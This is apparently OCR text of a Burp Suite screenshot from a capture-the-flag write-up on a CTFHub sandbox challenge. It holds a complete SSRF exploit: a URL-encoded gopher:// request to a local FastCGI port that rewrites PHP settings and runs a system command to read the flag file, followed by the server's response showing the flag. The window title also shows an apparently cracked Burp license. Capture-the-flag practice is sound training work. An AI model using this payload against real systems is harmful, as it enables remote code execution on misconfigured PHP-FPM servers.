 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%25
00%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgicl
ient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%25
0E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%2
53D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2
Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500
%2501%2505%2500%2501%2500%255E%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_14e0ba551d369
f7992793e0b62395dc5%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2
500%2500%2500%2500 HTTP/1.1
Host: challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 25 Aug 2021 04:08:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 168
e X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
ctfhub{35c8a721943e0d256996c613}
-----Made-by-SpyD3r-----
htm
? < + > Type a search term 0 matches
Done
471 bytes | 40 millis
CSDN @含日